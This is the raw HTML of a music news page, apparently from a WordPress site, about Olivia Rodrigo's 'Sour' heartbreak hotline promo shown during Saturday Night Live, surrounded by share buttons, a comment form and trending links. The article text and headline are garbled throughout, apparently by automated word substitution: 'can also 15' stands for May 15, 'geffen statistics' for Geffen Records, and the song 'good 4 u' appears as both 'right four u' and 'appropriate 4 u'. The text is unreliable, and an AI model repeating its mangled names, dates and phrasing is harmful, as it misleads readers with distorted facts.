						<div class="zox-author-name-wrap" itemprop="author" itemscope itemtype="https://schema.org/Person">
							<p>By</p><span class="zox-author-name vcard fn author" itemprop="name"><a href="https://musictimesnow.com/author/lisa-bekir/" title="Posts by Lisa Bekir" rel="author">Lisa Bekir</a></span>
						</div><!--zox-author-name-wrap-->
						<div class="zox-post-date-wrap">
							<p>Published</p> <span class="zox-post-date updated"><time class="post-date updated" itemprop="datePublished" datetime="2021-05-19">May 19, 2021</time></span>
							<meta itemprop="dateModified" content="2021-05-19"/>
						</div><!--zox-post-date-wrap-->
					</div><!--zox-author-info-wrap-->
				</div><!--zox-post-byline-wrap-->
						<div class="zox-post-soc-top-wrap">
																<div class="zox-post-soc-stat">
		<ul class="zox-post-soc-stat-list left zoxrel">
 			<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://musictimesnow.com/music/index-olivia-rodrigos-green-heartbreak-hotline-to-arrange-an-fresh-zest-of-her-latest-collection/&amp;t=Index olivia rodrigo&#8217;s &#8216;green&#8217; heartbreak hotline to arrange an fresh zest of her latest collection.', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
 			<li class="zox-post-soc-fb">
 				<i class="fab fa-facebook-f"></i>
 			</li>
 			</a>
 			<a href="#" onclick="window.open('http://twitter.com/share?text=Index olivia rodrigo&#8217;s &#8216;green&#8217; heartbreak hotline to arrange an fresh zest of her latest collection. -&amp;url=https://musictimesnow.com/music/index-olivia-rodrigos-green-heartbreak-hotline-to-arrange-an-fresh-zest-of-her-latest-collection/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
 			<li class="zox-post-soc-twit">
 				<i class="fab fa-twitter"></i>
 			</li>
 			</a>
 			<a href="#" onclick="window.open('https://share.flipboard.com/bookmarklet/popout?v=Index olivia rodrigo&#8217;s &#8216;green&#8217; heartbreak hotline to arrange an fresh zest of her latest collection.&url=https://musictimesnow.com/music/index-olivia-rodrigos-green-heartbreak-hotline-to-arrange-an-fresh-zest-of-her-latest-collection/&utm_medium=article-share&utm_campaign=tools&utm_source=Music Times Now', 'flipboardShare', 'width=626,height=436'); return false;" title="Share on Flipboard">
 			<li class="zox-post-soc-flip">
 				<i class="fab fa-flipboard"></i>
 			</li>
 			</a>
 			<a href="mailto:?subject=Index olivia rodrigo&#8217;s &#8216;green&#8217; heartbreak hotline to arrange an fresh zest of her latest collection.&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://musictimesnow.com/music/index-olivia-rodrigos-green-heartbreak-hotline-to-arrange-an-fresh-zest-of-her-latest-collection/">
 			<li class="zox-post-soc-email">
 				<i class="fas fa-envelope"></i>
 			</li>
 			</a>
 			 				 					<a href="https://musictimesnow.com/music/index-olivia-rodrigos-green-heartbreak-hotline-to-arrange-an-fresh-zest-of-her-latest-collection/#respond">
 					<li class="zox-post-soc-com zox-com-click">
 						<i class="far fa-comment"></i>
 					</li>
 					</a>
 				 			 		</ul>
	</div><!--zox-post-soc-stat-->
 												</div><!--zox-post-soc-top-wrap-->
		</div><!--zox-post-info-wrap-->
	</div><!--zox-post-head-->
</header><!--zox-post-head-wrap-->							</div><!--zox-post-width-->
						</div><!--zox-post-title-wrap-->
																								</div><!--zox-post-top-wrap-->
						<div class="zox-post-main-grid">
				<div class="zox-post-width">
					<div class="zox-post-main-wrap zoxrel left zox100">
						<div class="zox-post-main">
															<div class="zox-post-bot-wrap">
																																					<div class="zox-post-img-wrap">
																	<div class="zox-post-img left zoxrel zoxlh0" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
				<img width="531" height="531" src="https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad.jpg" class="flipboard-image wp-post-image" alt="olivia rodrigo" decoding="async" fetchpriority="high" srcset="https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad.jpg 531w, https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad-300x300.jpg 300w, https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad-150x150.jpg 150w, https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad-100x100.jpg 100w" sizes="(max-width: 531px) 100vw, 531px" />								<meta itemprop="url" content="https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad.jpg">
				<meta itemprop="width" content="531">
				<meta itemprop="height" content="531">
			</div><!--zox-post-img-->
							<span class="zox-post-img-cap"> olivia rodrigo</span>
													</div><!--zox-post-img-wrap-->
																										</div><!--zox-post-bot-wrap-->
														<div class="zox-post-body-wrap left zoxrel">
	<div class="zox-post-body left zoxrel zox100">
		
<h4 class="wp-block-heading">Olivia Rodrigo is giving fans more of a flavor of sour, her upcoming debut album, through her heartbreak hotline.</h4>



<p>The 18-yr-antique pop big name aired a promo for her album. Throughout a commercial ruin on saturday night stay&#8217;s trendy episode on saturday (can also 15), wherein she made her debut. <a href="https://musictimesnow.com/?p=2605" target="_blank" rel="noreferrer noopener" title="https://musictimesnow.com/?p=2605">As a musical visitor and done her billboard hot one hundred no. 1 hit &#8220;drivers license&#8221; and new tune &#8220;right four u.&#8221;</a></p>



<p>Styled like a nostalgic business with lyrical and aesthetic references to her previously released songs. Her bitter promo asks visitors, &#8220;suffer from a broken heart? Do you devour strawberry ice cream at every meal? Do you need to scream actual loud? The following time you are heartbroken, do not get sweet. Get sour by using olivia rodrigo.&#8221;</p>



<p>Whilst fanatics call the bitter heartbreak hotline at 323-622-sour (7687). They may pay attention a message from rodrigo wherein she comforts the brokenhearted with a &#8220;loose flavor. Aka snippets of the eleven songs featured on her upcoming album.</p>



<p>She also shall we her callers recognize recognise that they can name the number for &#8220;more flavors&#8221; of sour. The album includes previously released &#8220;drivers license&#8221; and &#8220;deja vu. Which made rodrigo the primary artist to send her first two right singles instantly onto the hot 100 chart within the top 10, in addition to &#8220;appropriate 4 u.&#8221;</p>



<p>Sour can be released on may additionally 21 through geffen statistics. See the snl industrial approximately sour below. <a href="https://www.google.com/url?sa=i&amp;url=https%3A%2F%2Fwww.newschainonline.com%2Fvideo%2Fcelebrity%2Folivia-rodrigo-unveils-debut-album-sour-t5QfUPiS&amp;psig=AOvVaw10Zlp7YwsKYS8kGwIXYDjk&amp;ust=1621498973546000&amp;source=images&amp;cd=vfe&amp;ved=2ahUKEwi0l-zDqNXwAhURkksFHS9QB2oQr4kDegQIARBB" target="_blank" rel="noreferrer noopener" title="https://www.google.com/url?sa=i&amp;url=https%3A%2F%2Fwww.newschainonline.com%2Fvideo%2Fcelebrity%2Folivia-rodrigo-unveils-debut-album-sour-t5QfUPiS&amp;psig=AOvVaw10Zlp7YwsKYS8kGwIXYDjk&amp;ust=1621498973546000&amp;source=images&amp;cd=vfe&amp;ved=2ahUKEwi0l-zDqNXwAhURkksFHS9QB2oQr4kDegQIARBB">And make contact with the heartbreak hotline at 323-622-sour (7687).</a></p>
			</div><!--zox-post-body-->
	<div class="zox-post-body-bot left zoxrel zox100">
		<div class="zox-post-body-width">
			<div class="zox-post-tags left zoxrel zox100">
				<span class="zox-post-tags-header">In this article:</span><span itemprop="keywords"><a href="https://musictimesnow.com/tag/album/" rel="tag">Album</a>, <a href="https://musictimesnow.com/tag/business/" rel="tag">business</a>, <a href="https://musictimesnow.com/tag/olivia-rodrigo/" rel="tag">olivia rodrigo</a>, <a href="https://musictimesnow.com/tag/pop/" rel="tag">pop</a>, <a href="https://musictimesnow.com/tag/sweet/" rel="tag">sweet</a></span>
			</div><!--zox-post-tags-->
						<div class="zox-posts-nav-link">
							</div><!--zox-posts-nav-link-->
						<div class="zox-org-wrap" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
				<div class="zox-org-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
											<img src="http://musictimesnow.com/wp-content/uploads/2021/10/Uk-4.png"/>
						<meta itemprop="url" content="http://musictimesnow.com/wp-content/uploads/2021/10/Uk-4.png">
									</div><!--zox-org-logo-->
				<meta itemprop="name" content="Music Times Now">
			</div><!--zox-org-wrap-->
																	<div id="zox-comments-button" class="left zoxrel zox-com-click-2605 zox-com-but-2605">
						<span class="zox-comment-but-text"><i class="fas fa-comment"></i> Click to comment</span>
					</div><!--zox-comments-button-->
					<div id="comments" class="zox-com-click-id-2605 zox-com-click-main">
				
	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><div class="zox-post-main-head"><h4 class="zox-post-main-title"><span class="zox-post-main-title">Leave a Reply</span></h4></div> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/music/index-olivia-rodrigos-green-heartbreak-hotline-to-arrange-an-fresh-zest-of-her-latest-collection/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://musictimesnow.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2605' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!--comments-->									</div><!--zox-post-body-width-->
	</div><!--zox-post-body-bot-->
</div><!--zox-post-body-wrap-->						</div><!--zox-post-main-->
													<div class="zox-post-side-wrap zox-post-side-noalp zoxrel zox-sticky-side">
								<div id="zox-side-wrap" class="zoxrel zox-divs">
						<div id="zox_side_trend_widget-2" class="zox-side-widget zox_side_trend_widget"><div class="zox-widget-side-head"><h4 class="zox-widget-side-title"><span class="zox-widget-side-title">Trending</span></h4></div>
			<div class="zox-widget-side-trend-wrap left zoxrel zox100">
															<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/movies/emma-stone-and-their-husband-dave-mccary-step-out-date-night-time-padres-recreation/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/06/133b269ee62ac1f49fe7bdd11dd5f291-100x100.png" class="lazy-load wp-post-image" alt="Emma Stone And Their Husband" decoding="async" srcset="https://musictimesnow.com/wp-content/uploads/2021/06/133b269ee62ac1f49fe7bdd11dd5f291-100x100.png 100w, https://musictimesnow.com/wp-content/uploads/2021/06/133b269ee62ac1f49fe7bdd11dd5f291-150x150.png 150w" sizes="(max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Movies</span></h3>
	<div class="zox-art-title">
		<a href="https://musictimesnow.com/movies/emma-stone-and-their-husband-dave-mccary-step-out-date-night-time-padres-recreation/" rel="bookmark">
		<h2 class="zox-s-title3">Emma Stone and their husband, dave McCary, step out date night time padres recreation.</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/music/moni-meechi-signs-deal-with-dfd-music-a-new-era-of-creative-collaboration/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-100x100.png" class="lazy-load wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-100x100.png 100w, https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-150x150.png 150w, https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-600x600.png 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Music</span></h3>
	<div class="zox-art-title">
		<a href="https://musictimesnow.com/music/moni-meechi-signs-deal-with-dfd-music-a-new-era-of-creative-collaboration/" rel="bookmark">
		<h2 class="zox-s-title3">Moni Meechi Signs Deal with DFD Music: A New Era of Creative Collaboration</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/music/index-olivia-rodrigos-green-heartbreak-hotline-to-arrange-an-fresh-zest-of-her-latest-collection/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad-100x100.jpg" class="lazy-load wp-post-image" alt="olivia rodrigo" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad-100x100.jpg 100w, https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad-300x300.jpg 300w, https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad-150x150.jpg 150w, https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad.jpg 531w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Music</span></h3>
	<div class="zox-art-title">
		<a href="https://musictimesnow.com/music/index-olivia-rodrigos-green-heartbreak-hotline-to-arrange-an-fresh-zest-of-her-latest-collection/" rel="bookmark">
		<h2 class="zox-s-title3">Index olivia rodrigo&#8217;s &#8216;green&#8217; heartbreak hotline to arrange an fresh zest of her latest collection.</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/lifestyle/tiera-signed-a-record-deal-with-valori-music-who-rb-with-the-country/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-100x100.jpg" class="lazy-load wp-post-image" alt="Tiera" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-100x100.jpg 100w, https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-150x150.jpg 150w, https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-600x600.jpg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Lifestyle</span></h3>
	<div class="zox-art-title">
		<a href="https://musictimesnow.com/lifestyle/tiera-signed-a-record-deal-with-valori-music-who-rb-with-the-country/" rel="bookmark">
		<h2 class="zox-s-title3">tiera signed a record deal with Valori Music who R&#038;B with the country.</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/tv/watch-park-bo-young-enjoys-a-love-triangle-with-seo-in-guk-and-nam-da-reum-on-the-set-of-doom-to-be-serve-you/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/07/PW64zf-100x100.png" class="lazy-load wp-post-image" alt="Park Bo Young" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/07/PW64zf-100x100.png 100w, https://musictimesnow.com/wp-content/uploads/2021/07/PW64zf-150x150.png 150w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">TV</span></h3>
	<div class="zox-art-title">
		<a href="https://musictimesnow.com/tv/watch-park-bo-young-enjoys-a-love-triangle-with-seo-in-guk-and-nam-da-reum-on-the-set-of-doom-to-be-serve-you/" rel="bookmark">
		<h2 class="zox-s-title3">Watch: Park Bo Young enjoys a love triangle with Seo In Guk and Nam Da Reum on the set of Doom to be &#8220;serve you.&#8221;</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/music/meet-calvin-spiethfel-the-young-music-sensation-everyones-talking-about/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2022/02/4398455C-2810-4E8A-9F2E-1773FAAD4C9D-100x100.jpeg" class="lazy-load wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2022/02/4398455C-2810-4E8A-9F2E-1773FAAD4C9D-100x100.jpeg 100w, https://musictimesnow.com/wp-content/uploads/2022/02/4398455C-2810-4E8A-9F2E-1773FAAD4C9D-150x150.jpeg 150w, https://musictimesnow.com/wp-content/uploads/2022/02/4398455C-2810-4E8A-9F2E-1773FAAD4C9D-600x600.jpeg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Music</span></h3>
	<div class="zox-art-title">
		<a href="https://musictimesnow.com/music/meet-calvin-spiethfel-the-young-music-sensation-everyones-talking-about/" rel="bookmark">
		<h2 class="zox-s-title3">Meet Calvin Spiethfel; the young music sensation everyone’s talking about.</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/music/antonella-attorre-cant-wait-to-enthral-live-audiences-on-her-first-mini-tour/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-12-at-8.06.26-PM-100x100.jpeg" class="lazy-load wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-12-at-8.06.26-PM-100x100.jpeg 100w, https://musictimesnow.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-12-at-8.06.26-PM-150x150.jpeg 150w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Music</span></h3>
	<div class="zox-art-title">
		<a href="https://musictimesnow.com/music/antonella-attorre-cant-wait-to-enthral-live-audiences-on-her-first-mini-tour/" rel="bookmark">
		<h2 class="zox-s-title3">Antonella Attorre can&#8217;t wait to enthral live audiences on her first mini-tour.</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/tv/all-the-celebrities-who-will-come-to-the-met-gala-2021-this-time-will-need-to-wear-masks/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/08/image-4-100x100.jpg" class="lazy-load wp-post-image" alt="MET GALA 2021" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/image-4-100x100.jpg 100w, https://musictimesnow.com/wp-content/uploads/2021/08/image-4-150x150.jpg 150w, https://musictimesnow.com/wp-content/uploads/2021/08/image-4-600x600.jpg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">TV</span></h3>
	<div class="zox-art-title">
		<a href="https://musictimesnow.com/tv/all-the-celebrities-who-will-come-to-the-met-gala-2021-this-time-will-need-to-wear-masks/" rel="bookmark">
		<h2 class="zox-s-title3">All the celebrities who will come to the Met Gala 2021 this time will need to wear masks.</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->												</div><!--zox-widget-side-trend-wrap-->

		</div>			</div><!--zox-side-wrap-->
							</div><!--zox-post-side-wrap-->
											</div><!--zox-post-main-wrap-->
				</div><!--zox-post-width-->
			</div><!--zox-post-main-grid-->
																		 	<div class="zox-post-soc-scroll">
 		<ul class="zox-post-soc-list left zoxrel">
 			<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://musictimesnow.com/music/index-olivia-rodrigos-green-heartbreak-hotline-to-arrange-an-fresh-zest-of-her-latest-collection/&amp;t=Index olivia rodrigo&#8217;s &#8216;green&#8217; heartbreak hotline to arrange an fresh zest of her latest collection.', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
 			<li class="zox-post-soc-fb">
 				<i class="fab fa-facebook-f"></i>
 			</li>
 			</a>
 			<a href="#" onclick="window.open('http://twitter.com/share?text=Index olivia rodrigo&#8217;s &#8216;green&#8217; heartbreak hotline to arrange an fresh zest of her latest collection. -&amp;url=https://musictimesnow.com/music/index-olivia-rodrigos-green-heartbreak-hotline-to-arrange-an-fresh-zest-of-her-latest-collection/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
 			<li class="zox-post-soc-twit">
 				<i class="fab fa-twitter"></i>
 			</li>
 			</a>
 			<a href="#" onclick="window.open('https://share.flipboard.com/bookmarklet/popout?v=Index olivia rodrigo&#8217;s &#8216;green&#8217; heartbreak hotline to arrange an fresh zest of her latest collection.&url=https://musictimesnow.com/music/index-olivia-rodrigos-green-heartbreak-hotline-to-arrange-an-fresh-zest-of-her-latest-collection/&utm_medium=article-share&utm_campaign=tools&utm_source=Music Times Now', 'flipboardShare', 'width=626,height=436'); return false;" title="Share on Flipboard">
 			<li class="zox-post-soc-flip">
 				<i class="fab fa-flipboard"></i>
 			</li>
 			</a>
 			<a href="mailto:?subject=Index olivia rodrigo&#8217;s &#8216;green&#8217; heartbreak hotline to arrange an fresh zest of her latest collection.&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://musictimesnow.com/music/index-olivia-rodrigos-green-heartbreak-hotline-to-arrange-an-fresh-zest-of-her-latest-collection/">
 			<li class="zox-post-soc-email">
 				<i class="fas fa-envelope"></i>
 			</li>
 			</a>
 			 				 					<a href="https://musictimesnow.com/music/index-olivia-rodrigos-green-heartbreak-hotline-to-arrange-an-fresh-zest-of-her-latest-collection/#respond">
 					<li class="zox-post-soc-com zox-com-click">
 						<i class="far fa-comment"></i>
 					</li>
 					</a>
 				 			 		</ul>
 	</div><!--zox-post-soc-scroll-->
 	<div class="zox-soc-mob-wrap">
 		<div class="zox-soc-mob-left left relative">
 			<ul class="zox-soc-mob-list left relative">
 				<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://musictimesnow.com/music/index-olivia-rodrigos-green-heartbreak-hotline-to-arrange-an-fresh-zest-of-her-latest-collection/&amp;t=Index olivia rodrigo&#8217;s &#8216;green&#8217; heartbreak hotline to arrange an fresh zest of her latest collection.', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
 				<li class="zox-soc-mob-fb">
 					<i class="fab fa-facebook-f"></i><span class="zox-soc-mob-fb">Share</span>
 				</li>
 				</a>
 				<a href="#" onclick="window.open('http://twitter.com/share?text=Index olivia rodrigo&#8217;s &#8216;green&#8217; heartbreak hotline to arrange an fresh zest of her latest collection. -&amp;url=https://musictimesnow.com/music/index-olivia-rodrigos-green-heartbreak-hotline-to-arrange-an-fresh-zest-of-her-latest-collection/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
 				<li class="zox-soc-mob-twit">
 					<i class="fab fa-twitter"></i><span class="zox-soc-mob-fb">Tweet</span>
 				</li>
 				</a>
 				<a href="#" onclick="window.open('https://share.flipboard.com/bookmarklet/popout?v=Index olivia rodrigo&#8217;s &#8216;green&#8217; heartbreak hotline to arrange an fresh zest of her latest collection.&url=https://musictimesnow.com/music/index-olivia-rodrigos-green-heartbreak-hotline-to-arrange-an-fresh-zest-of-her-latest-collection/&utm_medium=article-share&utm_campaign=tools&utm_source=Music Times Now', 'flipboardShare', 'width=626,height=436'); return false;" title="Share on Flipboard">
 				<li class="zox-soc-mob-flip">
 					<i class="fab fa-flipboard"></i>
 				</li>
 				</a>
 				<a href="whatsapp://send?text=Index olivia rodrigo&#8217;s &#8216;green&#8217; heartbreak hotline to arrange an fresh zest of her latest collection. https://musictimesnow.com/music/index-olivia-rodrigos-green-heartbreak-hotline-to-arrange-an-fresh-zest-of-her-latest-collection/">
 				<li class="zox-soc-mob-what">
 					<i class="fab fa-whatsapp"></i>
 				</li>
 				</a>
 				<a href="mailto:?subject=Index olivia rodrigo&#8217;s &#8216;green&#8217; heartbreak hotline to arrange an fresh zest of her latest collection.&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://musictimesnow.com/music/index-olivia-rodrigos-green-heartbreak-hotline-to-arrange-an-fresh-zest-of-her-latest-collection/">
 				<li class="zox-soc-mob-email">
 					<i class="fas fa-envelope"></i>
 				</li>
 				</a>
 				 					 						<a href="https://musictimesnow.com/music/index-olivia-rodrigos-green-heartbreak-hotline-to-arrange-an-fresh-zest-of-her-latest-collection/#respond">
 						<li class="zox-soc-mob-com zox-com-click">
 							<i class="fas fa-comment"></i>
 						</li>
 						</a>
 					 				 			</ul>
 		</div><!--zox-soc-mob-left-->
 		<div class="zox-soc-mob-right left relative zox-mob-soc-click">
 			<i class="fas fa-ellipsis-h" aria-hidden="true"></i>
 		</div><!--zox-soc-mob-right-->
 	</div><!--zox-soc-mob-wrap-->
 									</div><!--zox-article-wrap-->
			<div class="zox-post-more-wrap left zoxrel zox100">
		<div class="zox-post-width">
			<div class="zox-post-more left zoxrel zox100">
				<div class="zox-post-main-head left zoxrel zox100">
					<h4 class="zox-post-main-title">
						<span class="zox-post-main-title">You May Also Like</span>
					</h4>
				</div><!--zox-widget-main-head-->
									<div class="zox-post-more-grid zox-div4 left zoxrel zox100">
													<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://musictimesnow.com/movies/emma-stone-and-their-husband-dave-mccary-step-out-date-night-time-padres-recreation/" rel="bookmark">
				<img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/06/133b269ee62ac1f49fe7bdd11dd5f291-600x337.png" class="zox-reg-img wp-post-image" alt="Emma Stone And Their Husband" decoding="async" loading="lazy" />				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/06/133b269ee62ac1f49fe7bdd11dd5f291-100x100.png" class="zox-mob-img wp-post-image" alt="Emma Stone And Their Husband" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/06/133b269ee62ac1f49fe7bdd11dd5f291-100x100.png 100w, https://musictimesnow.com/wp-content/uploads/2021/06/133b269ee62ac1f49fe7bdd11dd5f291-150x150.png 150w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Movies</span></h3>
				<div class="zox-art-title">
			<a href="https://musictimesnow.com/movies/emma-stone-and-their-husband-dave-mccary-step-out-date-night-time-padres-recreation/" rel="bookmark">
			<h2 class="zox-s-title2">Emma Stone and their husband, dave McCary, step out date night time padres recreation.</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">Key sentences The ballpark date marked a rare public day trip for the brand new parents. Emma Stone and David McCary are doing date...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://musictimesnow.com/author/amanda-perry/" title="Posts by Amanda Perry" rel="author">Amanda Perry</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>June 24, 2021</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->													<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://musictimesnow.com/music/moni-meechi-signs-deal-with-dfd-music-a-new-era-of-creative-collaboration/" rel="bookmark">
